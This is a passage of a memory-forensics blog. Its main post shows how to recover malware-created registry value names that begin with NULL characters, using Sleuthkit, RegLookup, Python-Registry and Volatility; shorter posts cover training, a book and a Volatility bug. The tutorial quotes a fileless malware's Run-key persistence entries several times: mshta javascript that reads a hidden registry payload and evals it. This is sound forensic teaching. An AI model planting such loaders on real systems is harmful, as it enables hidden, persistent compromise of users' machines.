<a href="https://www.dropbox.com/sh/j5svwjm7kse28i3/AACBTcZQYPgikxYPx_c3E7Apa?dl=0">https://www.dropbox.com/sh/j5svwjm7kse28i3/AACBTcZQYPgikxYPx_c3E7Apa?dl=0</a><br />
<br />
For those who were asking about other available memory samples, we have several available on the <a href="https://github.com/volatilityfoundation/volatility/wiki/Memory-Samples">Volatility Wiki</a>.  We also have memory samples available from our <a href="http://www.memoryanalysis.net/#!amf/cmg5">training website</a>, as well as a lab guide and answer sheet for those of you who asked about using memory samples for your college course materials.

As always, feel free to send me an email if you have any Volatility issues or questions.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Jamie Levy</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://gleeda.blogspot.com/2016/05/enfuse-materials.html' rel='bookmark' title='permanent link'><abbr class='published' title='2016-05-25T16:39:00-04:00'>4:39 PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/30542938/4813438829584116105' onclick=''>2
comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2026595941'>
<a href='https://www.blogger.com/post-edit.g?blogID=30542938&postID=4813438829584116105&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4813438829584116105&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4813438829584116105&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4813438829584116105&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4813438829584116105&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4813438829584116105&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://gleeda.blogspot.com/search/label/CEIC' rel='tag'>CEIC</a>,
<a href='https://gleeda.blogspot.com/search/label/conferences' rel='tag'>conferences</a>,
<a href='https://gleeda.blogspot.com/search/label/Enfuse' rel='tag'>Enfuse</a>,
<a href='https://gleeda.blogspot.com/search/label/forensics' rel='tag'>forensics</a>,
<a href='https://gleeda.blogspot.com/search/label/memory' rel='tag'>memory</a>,
<a href='https://gleeda.blogspot.com/search/label/volatility' rel='tag'>volatility</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, January 29, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='2959421730557930692'></a>
<h3 class='post-title entry-title'>
<a href='https://gleeda.blogspot.com/2016/01/registry-value-names-starting-with-null.html'>Registry Value Names Starting with NULL Characters</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
Recently someone had asked on a mailing list about how to extract the registry value names that were created by a particular piece of malware.  The issue was a <tt>NULL</tt> (<tt>0x0</tt>) character at the beginning of the registry value name, which prevented <tt>regedit</tt> from opening the registry key.  The name is actually there, however, and consists of this <tt>NULL</tt> character and some other hex numbers, and you are able to extract it from the raw registry itself (from disk and memory).  We'll cover how we may accomplish these tasks, and then we'll cover how to accomplish this over the enterprise, as was asked as a followup question.<br />

<h2>Background</h2>

The malware in question is referenced in a <a href="http://www.symantec.com/connect/blogs/kovter-malware-learns-poweliks-persistent-fileless-registry-update">report by Symantec</a> as well as <a href="https://reaqta.com/2015/09/poweliks-file-less-malware-keeps-evolving/">REAQTA</a>.  We have two different registry values depending on whether or not Powershell is available on machine.  Either way, the registry keys and values created by the malware are present in the user's personal registry (<tt>NTUSER.DAT</tt>).

<h2>
Extracting the Registry</h2>

For this part, you may use anything that allows you to pull the registry file from the disk.  Some example tools may be:
<ul><li><a href="http://accessdata.com/product-download/digital-forensics/ftk-imager-version-3.2.0">FTK Imager</a></li>
<li><a href="https://www.x-ways.net/forensics/index-m.html">X-Ways</a></li>
<li><a href="https://www2.guidancesoftware.com/products/Pages/encase-forensic/overview.aspx">EnCase</a></li>
<li><a href="http://www.sleuthkit.org/">Sleuthkit</a> (or Autopsy if you need a GUI)</li>
</ul>

We're going to use the Sleuthkit to extract the registry file from the local disk in this case (though the process would be the same for an offline or remote disk, just the disk name would differ).  So first we need to figure out the offset of the NTFS volume.  In order to accomplish that, we would use the <tt>mmls</tt> utility; we see its invocation on line <b>1</b> below.  The volume offset is highlighted on line <b>9</b> and we see that it is the only NTFS volume on this disk.  Next, we need to get the unique identifying information (<tt>inode</tt>) for the <tt>NTUSER.DAT</tt> registry file for the user who ran the malware (<b>lines 11-23</b>).  After we've identified the <tt>inode</tt> number for the registry file (372), we then extract it from the disk so that we may process it offline (<b>line 26</b>).

<pre><p class="code1">
  1 <b>&gt;mmls \\.\PhysicalDrive0</b>
  2 DOS Partition Table                                                             
  3 Offset Sector: 0                                                                
  4 Units are in 512-byte sectors                                                   
  5                                                                                 
  6      Slot    Start        End          Length       Description                 
  7 00:  Meta    0000000000   0000000000   0000000001   Primary Table (#0)          
  8 01:  -----   0000000000   0000002047   0000002048   Unallocated                 
  9 02:  00:00   <b><span style="color: red;">0000002048</span></b>   0033552383   0033550336   <b><span style="color: red;">NTFS (0x07)</span></b>                    
 10                                                                                 
 11 <b>&gt;fls -o 2048 -p -r \\.\physicaldrive0 &gt; paths.txt</b>                                        
 12     
 13 <b>&gt;findstr /i ntuser paths.txt</b>
 15 r/r 10772-128-4:    Users/Default/NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TM.blf
 16 r/r 41237-128-3:    Users/Default/NTUSER.DAT
 17 r/r 41238-128-4:    Users/Default/NTUSER.DAT.LOG
 18 r/r 10768-128-4:    Users/Default/NTUSER.DAT.LOG1
 19 r/r 41321-128-1:    Users/Default/NTUSER.DAT.LOG2
 20 r/r 10563-128-4:    Users/Default/NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms
 21 r/r 10773-128-4:    Users/Default/NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms
 22 r/r 433-128-1:  Users/user/NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TM.blf
 23 <b><font color="red">r/r 372-128-1:  Users/user/NTUSER.DAT</font></b>
 24 [snip]
 25 
 26 <b>&gt;icat -o 2048  \\.\physicaldrive0 372 &gt; ntuser-win7x86</b>                                   
</p>
</pre>

<h2>
Print Keys and Values</h2>

Once we have the extracted registry file, we're able to print out the registry key and its values using any offline tool we have at our disposal.  Here are a few:

<ul><li><a href="http://projects.sentinelchicken.org/reglookup/">RegLookup</a></li>
<li><a href="https://github.com/williballenthin/python-registry">Python-Registry</a></li>
<li><a href="https://github.com/keydet89/RegRipper2.8">RegRipper</a></li>
<li><a href="http://www.mitec.cz/wrr.html">Mitec WRR</a></li>
</ul>

RegLookup is a nice utility for printing out registry data.  You can see an example output of the Run key below, however, note that the value name is not printed out.  We are able to see everything else, however:

<pre><p class="code1">
<b>$ reglookup -p 'Software/Microsoft/Windows/CurrentVersion/Run' NTUSER-Win7x86.DAT</b>
PATH,TYPE,VALUE,MTIME
/Software/Microsoft/Windows/CurrentVersion/Run,KEY,,2016-01-15 21:49:46
/Software/Microsoft/Windows/CurrentVersion/Run/,SZ,mshta javascript:roh0Urp=\x22ehdEAR8I\x22;G9p=new%20ActiveXObject(\x22WScript.Shell\x22);c7r6vhuiFM=\x22moDW7uoJ5\x22;ibh29z=G9p.RegRead(\x22HKCU\x5C\x5Csoftware\x5C\x5Cf42603093a\x5C\x5C2e0575f8\x22);bZU38ElgI=\x229g95uXT\x22;eval(ibh29z);v4SXZYYP=\x22x2\x22;,
/Software/Microsoft/Windows/CurrentVersion/Run/,SZ,mshta javascript:hCLkQp43l=\x22GRB\x22;w5s1=new%20ActiveXObject(\x22WScript.Shell\x22);dXx1Yr6f=\x22uk\x22;S6RUd=w5s1.RegRead(\x22HKCU\x5C\x5Csoftware\x5C\x5Cf42603093a\x5C\x5C2e0575f8\x22);JTMRIu3=\x227Vi\x22;eval(S6RUd);Jkxju49At=\x225S\x22;,
</p></pre>

I also <a href="https://raw.githubusercontent.com/gleeda/misc-scripts/master/misc_python/printkey.py">wrote a script to use Python-Registry</a> in order to print out registry keys of interest.  You can see example output from this below:

<pre> <p class="code1">
<b>$ python printkey.py NTUSER-Win7x86.DAT "Software\Microsoft\Windows\CurrentVersion\Run"</b>
Processing NTUSER-Win7x86.DAT
************************************************************************
cmi-createhive{6a1c4018-979d-4291-a7dc-7aed1c75b67c}\software\microsoft\windows\currentversion\run
VALUENAME: 996883f7
VALUE: mshta javascript:roh0Urp="ehdEAR8I";G9p=new%20ActiveXObject("WScript.Shell");c7r6vhuiFM="moDW7uoJ5";ibh29z=G9p.RegRead("HKCU\\software\\f42603093a\\2e0575f8");bZU38ElgI="9g95uXT";eval(ibh29z);v4SXZYYP="x2";

VALUENAME: e4263fbd
VALUE: mshta javascript:hCLkQp43l="GRB";w5s1=new%20ActiveXObject("WScript.Shell");dXx1Yr6f="uk";S6RUd=w5s1.RegRead("HKCU\\software\\f42603093a\\2e0575f8");JTMRIu3="7Vi";eval(S6RUd);Jkxju49At="5S";

Subkeys: 
************************************************************************
</p></pre>

<a href="http://windowsir.blogspot.com/2016/01/more-registry-fun.html">Harlan Carvey also wrote a RegRipper plugin</a> to detect key and value names with NULL characters.  Also, if you need a GUI, <a href="http://binaryforay.blogspot.com/2016/01/registry-values-starting-with-null.html">Eric Zimmerman's registry tool</a> also parses out these names correctly.  So in short, you have a lot of options for parsing out these "broken" value names with offline tools.

<h2>
Printing Keys and Values Using Volatility</h2>

As you may guess, you can also get this information using <a href="https://github.com/volatilityfoundation/volatility">Volatility</a>, but it might not be as straightforward at first.  For our first attempt, we will try to use the <tt>printkey</tt> plugin.  Notice that the value name is actually blank in the output below (left side of the colon):

<pre><p class="code1">
<b>$ python vol.py -f Win7x86.vmem --profile=Win7SP1x86 printkey -K software\\microsoft\\windows\\currentversion\\run</b>
Volatility Foundation Volatility Framework 2.5
Legend: (S) = Stable   (V) = Volatile

----------------------------
[snip]
Registry: \??\C:\Users\user\ntuser.dat
Key name: Run (S)
Last updated: 2016-01-15 21:49:45 UTC+0000

Subkeys:

Values:
REG_SZ                        : (S) mshta javascript:roh0Urp="ehdEAR8I";G9p=new%20ActiveXObject("WScript.Shell");c7r6vhuiFM="moDW7uoJ5";ibh29z=G9p.RegRead("HKCU\\software\\f42603093a\\2e0575f8");bZU38ElgI="9g95uXT";eval(ibh29z);v4SXZYYP="x2";
REG_SZ                        : (S) mshta javascript:hCLkQp43l="GRB";w5s1=new%20ActiveXObject("WScript.Shell");dXx1Yr6f="uk";S6RUd=w5s1.RegRead("HKCU\\software\\f42603093a\\2e0575f8");JTMRIu3="7Vi";eval(S6RUd);Jkxju49At="5S";
</p></pre>

<p>This is because of the way the String class was written.  The actual name is still there, however, so we can extract it with <tt>volshell</tt>.  In the code below, lines 4-7 import the RegistryApi to use the correct registry file (in this case the user name "user").  Line 8 gets the key of interest, the "Run" key (defined on line 6).  Then lines 10-11 loop through the (raw) values contained for that key and print out the <tt>dt()</tt> function output for each value. </p> 

<p>We can see on lines 15 and 25 that each of these value names have a length of 9, therefore, we should be able to extract a name for these values.  We are able to see the raw value for this name by using the <tt>.v()</tt> function on the object of interest.  In this case, we'll use it on the <tt>.Name</tt> member of the value.  On lines 34-35, we can see that we get the correct length for the value name and on lines 36-37 we get the correct value name.  We can then rerun our loop on line 39 in order to get the full information for these values.</p>

<pre><p class="code1">
<font color="blue">  1</font> <b>$ python vol.py -f Win7x86.vmem --profile=Win7SP1x86 volshell</b>
<font color="blue">  2</font> [snip]
<font color="blue">  3</font>
<font color="blue">  4</font> In [1]: import volatility.plugins.registry.registryapi as registryapi
<font color="blue">  5</font> In [2]: regapi = registryapi.RegistryApi(self._config)
<font color="blue">  6</font> In [3]: key = "software\\microsoft\\windows\\currentversion\\run"
<font color="blue">  7</font> In [4]: regapi.set_current("NTUSER.DAT", "user")
<font color="blue">  8</font> In [5]: item = regapi.reg_get_key(None, key)
<font color="blue">  9</font>
<font color="blue"> 10</font> In [6]: for value, data in regapi.reg_yield_values(None, key, given_root = item, <b>raw = True</b>):
<font color="blue"> 11</font>             print dt(value)
<font color="blue"> 12</font>    ....:
<font color="blue"> 13</font> &lt;CType pointer to [0x0007CC08]&gt;
<font color="blue"> 14</font> 0x0   : Signature                      vk
<font color="blue"> 15</font> 0x2   : <b><font color="red">NameLength                     9</font></b>
<font color="blue"> 16</font> 0x4   : DataLength                     412
<font color="blue"> 17</font> 0x8   : Data                           511024
<font color="blue"> 18</font> 0xc   : Type                           1
<font color="blue"> 19</font> 0x10  : Flags                          1
<font color="blue"> 20</font> 0x12  : Spare                          28515
<font color="blue"> 21</font> 0x14  : <b><font color="red">Name     
<font color="blue"> 22</font> None</font></b>
<font color="blue"> 23</font> &lt;CType pointer to [0x0007CDD0]&gt;
<font color="blue"> 24</font> 0x0   : Signature                      vk
<font color="blue"> 25</font> 0x2   : <b><font color="red">NameLength                     9</font></b>
<font color="blue"> 26</font> 0x4   : DataLength                     378
<font color="blue"> 27</font> 0x8   : Data                           517464
<font color="blue"> 28</font> 0xc   : Type                           1
<font color="blue"> 29</font> 0x10  : Flags                          1
<font color="blue"> 30</font> 0x12  : Spare                          0
<font color="blue"> 31</font> 0x14  : <b><font color="red">Name     
<font color="blue"> 32</font> None</font></b>
<font color="blue"> 33</font>
<font color="blue"> 34</font> In [7]: <b>len(value.Name.v())</b>
<font color="blue"> 35</font> <b><font color="red">Out[7]: 9</font></b>
<font color="blue"> 36</font> In [8]: <b>print str(value.Name.v())</b>
<font color="blue"> 37</font> <b><font color="red">e4263fbd</font></b>
<font color="blue"> 38</font>
<font color="blue"> 39</font> In [9]: <b>for value, data in regapi.reg_yield_values(None, key, given_root = item, raw = True):
    print value.Name.v(), data</b>
   ....:     
<b><font color="red">996883f7</font></b> mshta javascript:roh0Urp="ehdEAR8I";G9p=new%20ActiveXObject("WScript.Shell");c7r6vhuiFM="moDW7uoJ5";ibh29z=G9p.RegRead("HKCU\\software\\f42603093a\\2e0575f8");bZU38ElgI="9g95uXT";eval(ibh29z);v4SXZYYP="x2";
<b><font color="red">e4263fbd</font></b> mshta javascript:hCLkQp43l="GRB";w5s1=new%20ActiveXObject("WScript.Shell");dXx1Yr6f="uk";S6RUd=w5s1.RegRead("HKCU\\software\\f42603093a\\2e0575f8");JTMRIu3="7Vi";eval(S6RUd);Jkxju49At="5S";

</p></pre>

<p>Unfortunately, that's all the time we have for today, but we'll continue this thought sometime next week.  Until then, <a href="https://www.youtube.com/watch?v=Wkb8sl_VTAE">here's a bit of homework for you to watch</a> and <a href="https://raw.githubusercontent.com/gleeda/misc-scripts/master/fresponse/fresponse.bash">a bit to read</a>.

<p><b>Coming up next: Finding interesting registry values Enterprise-wide</b></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Jamie Levy</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://gleeda.blogspot.com/2016/01/registry-value-names-starting-with-null.html' rel='bookmark' title='permanent link'><abbr class='published' title='2016-01-29T17:03:00-05:00'>5:03 PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/30542938/2959421730557930692' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2026595941'>
<a href='https://www.blogger.com/post-edit.g?blogID=30542938&postID=2959421730557930692&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=2959421730557930692&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=2959421730557930692&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=2959421730557930692&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=2959421730557930692&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=2959421730557930692&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://gleeda.blogspot.com/search/label/enterprise' rel='tag'>enterprise</a>,
<a href='https://gleeda.blogspot.com/search/label/hunting' rel='tag'>hunting</a>,
<a href='https://gleeda.blogspot.com/search/label/misc%20forensic' rel='tag'>misc forensic</a>,
<a href='https://gleeda.blogspot.com/search/label/registry' rel='tag'>registry</a>,
<a href='https://gleeda.blogspot.com/search/label/volatility' rel='tag'>volatility</a>,
<a href='https://gleeda.blogspot.com/search/label/volshell' rel='tag'>volshell</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, June 03, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='1518986299339150236'></a>
<h3 class='post-title entry-title'>
<a href='https://gleeda.blogspot.com/2015/06/volshell-quickies.html'>Volshell Quickies</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
Since someone had asked about it in a comment on this blog, I decided to write up a <a href="http://volatility-labs.blogspot.com/2015/06/volshell-quickie-case-of-missing.html">Volshell Quickie on the Volatility Labs blog</a>.  Enjoy!
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Jamie Levy</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://gleeda.blogspot.com/2015/06/volshell-quickies.html' rel='bookmark' title='permanent link'><abbr class='published' title='2015-06-03T12:26:00-04:00'>12:26 PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/30542938/1518986299339150236' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2026595941'>
<a href='https://www.blogger.com/post-edit.g?blogID=30542938&postID=1518986299339150236&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=1518986299339150236&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=1518986299339150236&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=1518986299339150236&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=1518986299339150236&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=1518986299339150236&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://gleeda.blogspot.com/search/label/quickie' rel='tag'>quickie</a>,
<a href='https://gleeda.blogspot.com/search/label/volatility' rel='tag'>volatility</a>,
<a href='https://gleeda.blogspot.com/search/label/volshell' rel='tag'>volshell</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, May 18, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7417204939912653867'></a>
<h3 class='post-title entry-title'>
<a href='https://gleeda.blogspot.com/2015/05/linux-memory-forensics-using-mprotect.html'>Linux Memory Forensics: Using mprotect() with PROT_NONE </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
In case you didn't catch it on the <a href="http://volatility-labs.blogspot.com/2015/05/using-mprotect-protnone-on-linux.html">Volatility Labs blog</a>, I found an interesting bug that we've had in the framework since we've had Linux support.  If you've had cases that involved Linux samples and plugins like <tt>linux_yarascan</tt>, <tt>linux_strings</tt> etc, you might want to update to the latest code and have another look over those samples.  Of course, there's no reason to think that a piece of malware might have used this trick and used a <tt>sigsegv</tt> handler to access the data, but <a href="http://metal-memenc.sourceforge.net/">the idea has been around for years...</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Jamie Levy</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://gleeda.blogspot.com/2015/05/linux-memory-forensics-using-mprotect.html' rel='bookmark' title='permanent link'><abbr class='published' title='2015-05-18T14:40:00-04:00'>2:40 PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/30542938/7417204939912653867' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2026595941'>
<a href='https://www.blogger.com/post-edit.g?blogID=30542938&postID=7417204939912653867&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7417204939912653867&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7417204939912653867&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7417204939912653867&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7417204939912653867&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7417204939912653867&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://gleeda.blogspot.com/search/label/linux' rel='tag'>linux</a>,
<a href='https://gleeda.blogspot.com/search/label/malware' rel='tag'>malware</a>,
<a href='https://gleeda.blogspot.com/search/label/memory' rel='tag'>memory</a>,
<a href='https://gleeda.blogspot.com/search/label/volatility' rel='tag'>volatility</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 29, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='4444812305623514515'></a>
<h3 class='post-title entry-title'>
<a href='https://gleeda.blogspot.com/2015/01/some-updates.html'>Some Updates</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
Wow, it's been a while since I've written here. &nbsp;<a href="http://volatility-labs.blogspot.com/2014/12/acquiring-memories-from-2014.html">A lot has happened since, however.</a>&nbsp; Here are a few updates:<br />
<br />
<h2>
The Book</h2>
We released a book: <i><a href="http://www.memoryanalysis.net/#!amf/cmg5">The Art of Memory Forensics</a></i>. &nbsp;For those of you who are considering teaching memory forensics or even operating systems, we have a syllabus and evidence files on our website that you may use in your classes. <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://static.wixstatic.com/media/2cde34_e9745d20e7124c41bffb28e42a5244ec.png_srz_p_227_285_75_22_0.50_1.20_0.00_png_srz" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></div>
<h2>
Trainings</h2>
We have <a href="http://www.memoryanalysis.net/#!training/c1o4z">several trainings</a> in line for this year, public and private. &nbsp;Public trainings currently include:<br />
<br />
<ul>
<li>Reston, VA April 13th-17th 2015</li>
<li>New York, NY May 11th-15th 2015</li>
<li>Amsterdam, NL August 31st-September 4th 2015</li>
</ul>
We are also currently working on new course offerings coming out this year. &nbsp;So keep an eye out for those!<br />
<br />
<h2>
Talks</h2>
<div>
I'll be speaking at the upcoming <a href="http://www.encase.com/ceic">CEIC conference</a> in Las Vegas, on Wednesday May 20th 2015. &nbsp;Apparently there is a discount code if you register before January 31st:&nbsp;JANS4v15</div>
<div>
<br /></div>
<div>
The Volatility team will also give another talk at <a href="http://www.meetup.com/NYC4SEC/">NYC4SEC</a>&nbsp;during the week of the training in NYC this coming May. &nbsp;More details will be given for that talk soon.</div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Jamie Levy</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://gleeda.blogspot.com/2015/01/some-updates.html' rel='bookmark' title='permanent link'><abbr class='published' title='2015-01-29T11:50:00-05:00'>11:50 AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/30542938/4444812305623514515' onclick=''>5
comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2026595941'>
<a href='https://www.blogger.com/post-edit.g?blogID=30542938&postID=4444812305623514515&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4444812305623514515&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4444812305623514515&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4444812305623514515&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4444812305623514515&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=4444812305623514515&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://gleeda.blogspot.com/search/label/CEIC' rel='tag'>CEIC</a>,
<a href='https://gleeda.blogspot.com/search/label/conferences' rel='tag'>conferences</a>,
<a href='https://gleeda.blogspot.com/search/label/forensics' rel='tag'>forensics</a>,
<a href='https://gleeda.blogspot.com/search/label/nyc4sec' rel='tag'>nyc4sec</a>,
<a href='https://gleeda.blogspot.com/search/label/talks' rel='tag'>talks</a>,
